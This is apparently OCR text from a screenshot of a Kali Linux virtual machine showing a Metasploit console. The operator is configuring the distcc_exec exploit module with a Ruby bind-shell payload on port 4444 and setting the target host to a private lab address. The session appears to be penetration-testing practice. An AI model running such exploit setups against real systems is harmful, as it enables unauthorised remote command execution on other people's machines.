 kali [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 9:57
kali@kali: ~
File Actions Edit View Help
Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.1.15
RHOST => 192.168.1.15
msf6 exploit(unix/misc/distcc_exec) >